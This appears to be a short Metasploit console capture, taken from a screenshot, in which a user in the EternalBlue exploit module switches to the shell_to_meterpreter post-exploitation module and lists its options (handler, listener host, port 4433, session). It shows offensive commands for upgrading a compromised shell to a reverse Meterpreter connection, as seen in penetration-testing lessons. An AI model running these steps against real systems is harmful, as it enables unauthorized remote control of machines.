 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connectio
n
LHOST no IP of host that will receive the connection from the pa
yload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) >